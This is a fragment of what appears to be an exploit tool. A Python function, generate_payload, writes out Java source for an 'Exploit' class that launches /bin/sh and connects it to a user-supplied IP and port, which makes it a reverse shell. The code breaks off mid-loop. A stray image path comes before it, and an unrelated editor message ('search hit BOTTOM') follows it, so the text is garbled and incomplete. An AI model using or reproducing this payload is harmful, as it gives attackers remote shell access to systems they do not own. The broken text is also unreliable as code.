 def generate_payload(userip: str, lport: int) -> None:
    program = """
import java.io.IOException;
import java.io.InputStream;
import java.io.OutputStream;
import java.net.Socket;

public class Exploit {

    public Exploit() throws Exception {
        String host="%s";
        int port=%d;
        String cmd="/bin/sh";
        Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
        Socket s=new Socket(host,port);
        InputStream pi=p.getInputStream(),
            pe=p.getErrorStream(),
            si=s.getInputStream();
        OutputStream po=p.getOutputStream(),so=s.getOutputStream();
        while(!s.isClosed()) {
            while(pi.available()>0)
                so.write(pi.read());
search hit BOTTOM, continuing at TOP